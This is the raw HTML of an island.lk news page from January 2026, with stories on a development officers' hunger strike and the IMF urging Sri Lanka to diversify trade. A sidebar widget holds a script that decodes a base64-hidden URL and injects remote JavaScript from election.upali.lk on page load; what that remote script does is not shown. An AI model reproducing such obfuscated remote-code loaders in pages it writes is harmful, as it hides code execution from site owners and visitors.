<p align="LEFT">Deputy Chair of the Committees Hemali Weerasekara, committee members MPs Dayasiri Jayasekara, Muneer Mulaffer, Samanmali Gunasinghe, Prof Sena Nanayakkara, Dr S. Sri Bhavanandarajah, Dr Ramanathan Archchuna and with the permission of the Chair, MPs Dr. Janaka Senarathna and Dr Pathmanathan Sathiyalingam were present at the committee meeting.</p>
<p align="LEFT">
<p align="LEFT">
<p align="LEFT">
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/tobacco-and-alcohol-claim-22000-lives-annually/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/news/"><span class="mvp-post-cat left">News</span></a></h3>
												<h1 class="mvp-post-title left">Development Officers hunger strike drags on for fourth day</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">10 hours ago</span> <p>on</p> <span class="mvp-post-date">2026/01/30</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="650" height="433" src="http://island.lk/wp-content/uploads/2026/01/HUNGER.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/HUNGER.jpg 650w, http://island.lk/wp-content/uploads/2026/01/HUNGER-300x200.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">Development officers on hunger strike demanding absorption into the teacher service, outside the Presidential Secretariat at Colombo.</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT">The hunger strike launched by a group of Development Officers demanding their absorption into the teacher service entered its fourth day yesterday (29) outside the Presidential Secretariat Colombo.The protesters, members of the Ceylon School Development Officers’ Union (CSDOU), began their satyagraha on January 26.</p>
<p align="LEFT">One of the four officers participating in the fast-unto-death fell seriously ill on the fourth day and was rushed to hospital for treatment, while the remaining three continued the hunger strike. Earlier, Dr. Chamal Sanjeewa, President of the Doctors’ Trade Union Alliance for Medical and Civil Rights, visited the protest site to examine the health of the protesters and oversaw the administration of saline to those suffering from dehydration.</p>
<p align="LEFT">CSDOU Secretary Viraj Manaranga criticised authorities for refusing to listen to the protestors.</p>
<p align="LEFT">&#8220;Not a single official from the relevant authorities has come forward to hear our grievances, which is a matter of serious concern,&#8221; he said, accusing the government of negligence and &#8220;stepmotherly treatment&#8221; of the issue.</p>
<p align="LEFT">The Ceylon Teachers’ Union (CTU) echoed the need for legal and procedural adherence, noting that there are currently 40,000 teacher vacancies nationwide. The union stressed that a significant number of development officers and graduates remain outside the teaching service, despite provisions in the teacher service constitution allowing for their appointments, which fall under the powers of Provincial Councils.</p>
<p align="LEFT">National People’s Power (NPP) MP Chandana Sooriyarachchi said graduate development officers are required to sit a compulsory competitive examination. Former Education Minister Akila Viraj Kariyawasam, who oversaw appointments under the Good Governance administration, also stated that direct appointments are legally not feasible. He added that school development officers were absorbed into the teacher service in 2018 through competitive exams and stressed that appointments must follow established procedures, warning that strikes would not alter this process.</p>
<p align="LEFT">The hunger strike continues to draw attention to the demands of the Development Officers as they urge the government to take immediate steps to address their grievances.</p>
<p align="LEFT">
<p align="LEFT">
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/development-officers-hunger-strike-drags-on-for-fourth-day/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/news/"><span class="mvp-post-cat left">News</span></a></h3>
												<h1 class="mvp-post-title left">IMF urges Lanka to diversify trade amidst global tariff risks</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">10 hours ago</span> <p>on</p> <span class="mvp-post-date">2026/01/30</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="700" height="454" src="http://island.lk/wp-content/uploads/2026/01/KRISHNA.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/KRISHNA.jpg 700w, http://island.lk/wp-content/uploads/2026/01/KRISHNA-300x195.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">Srinivasan</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT">Sri Lanka and other small Asian economies must accelerate trade diversification or face heightened vulnerability to global tariff disputes and shifting supply chains, warned Krishna Srinivasan, Director of the Asia and Pacific Department at the International Monetary Fund (IMF).</p>
<p align="LEFT">Speaking in Colombo on the evolving global trade landscape, Srinivasan highlighted Asia’s growing exposure, particularly in the wake of tariff tensions between the United States and China. &#8220;Asia benefited a lot from trade integration, benefited a lot from openness to trade,&#8221; he said. &#8220;So much so that when tariffs were imposed by the US, Asia was subject to the highest level of tariffs.&#8221;</p>
<p align="LEFT">He cautioned that the region that gained most from open markets is now at risk of bearing the brunt of protectionist measures. For countries like Sri Lanka, he said, the message is clear: diversify or be exposed.</p>
<p align="LEFT">Srinivasan also noted that South Asia remains the least integrated sub-region in the continent. &#8220;Having greater integration with your partners within the sub-region will take you a long way,&#8221; he said. For small economies, he added, building deeper trade ties with neighbours and broadening export and production bases is essential for resilience.</p>
<p align="LEFT">Meanwhile, Sri Lanka has received a strong vote of confidence from the IMF following a high-level meeting between President Anura Kumara Dissanayake and the delegation at the Presidential Secretariat.</p>
<p align="LEFT">The visiting IMF representatives, who arrived on January 22 to assess the damage caused by Cyclone Ditwah, spent a week touring the island, engaging with affected communities and observing the impact firsthand. In a briefing, the delegation praised the government’s swift relief efforts, infrastructure restoration, and commitment to rebuilding lives, noting widespread appreciation among citizens for the administration’s handling of the crisis.</p>
<p align="LEFT">
<p align="LEFT">
<p align="LEFT">
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/imf-urges-lanka-to-diversify-trade-amidst-global-tariff-risks/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
   
   	<div class="container add_home">
    <div class="row">    <!--Home--><div class="advertisment"></div>    <!--news-->    <!--Features-->    <!--Sports-->    <!--Politics-->    <!--Business-->    <!--Fashion-->    </div>
</div>
   
   
   
   
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																				</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/showers-will-occur-at-times-in-the-eastern-northern-north-central-and-uva-provinces-and-in-matale-and-nuwara-eliya-districts/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/04/Weather-4-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/04/Weather-4-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/04/Weather-4-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Weather</span><span class="mvp-cd-date left relative">9 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Showers will occur at times in the Eastern, Northern, North-Central and Uva provinces and in Matale and Nuwara-Eliya districts</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/devpro-and-wcic-come-together-to-accelerate-womens-economic-empowerment-in-sri-lanka/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/DevPro-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/DevPro-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/DevPro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">9 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>DevPro and WCIC come together to accelerate women’s economic empowerment in Sri Lanka</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/tobacco-and-alcohol-claim-22000-lives-annually/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/SAMANMALEE-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SAMANMALEE-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/SAMANMALEE-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">10 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Tobacco and alcohol claim 22,000 lives annually</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/development-officers-hunger-strike-drags-on-for-fourth-day/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/HUNGER-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/HUNGER-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/HUNGER-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">10 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Development Officers hunger strike drags on for fourth day</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/imf-urges-lanka-to-diversify-trade-amidst-global-tariff-risks/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/KRISHNA-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/KRISHNA-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/KRISHNA-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">10 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>IMF urges Lanka to diversify trade amidst global tariff risks</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/shocking-10455-complaints-of-childrens-rights-violations-lodged-with-ncpa-last-year/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Shocking-10455-complaints-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Shocking-10455-complaints-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Shocking-10455-complaints-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">10 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Shocking 10,455 complaints of Children’s rights violations lodged with NCPA last year</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/dates-have-the-highest-sugar-content-to-fight-coronavirus/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>‘Dates have the highest sugar content to fight Coronavirus’</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-27-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/21-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island 27 December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sundayisland-17th-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>#SundayIsland 17th December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-28th-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 28th March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-headlines-21-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/03/video-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island Headlines &#8211; 21 March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-21st-february-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/02/Untitled-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 21st February &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
														</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="custom_html-6" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(){var d=atob("aHR0cHM6Ly9lbGVjdGlvbi51cGFsaS5say9qcy9wYWdlLmpz"),v="?v="+Date.now(),s=document.createElement("script");s.src=d+v,s.async=!0,document.body.appendChild(s)}();
</script></div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="http://island.lk/combank-unionpay-launch-splendorplus-card-for-travelers-to-china/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/ComBank-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/ComBank-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/ComBank-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/ComBank-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/ComBank-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/ComBank-150x150.webp 150w, http://island.lk/wp-content/uploads/2026/01/ComBank-560x568.webp 560w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>ComBank, UnionPay launch SplendorPlus Card for travelers to China</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/combank-advances-forwardtogether-agenda-with-event-on-sustainable-business-transformation/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>ComBank advances ForwardTogether agenda with event on sustainable business transformation</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/conference-microfinance-and-credit-regulatory-authority-bill-neither-here-nor-there/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Conference &#8220;Microfinance and Credit Regulatory Authority Bill: Neither Here, Nor There&#8221;</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/climate-risks-poverty-and-recovery-financing-in-focus-at-cepa-policy-panel/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
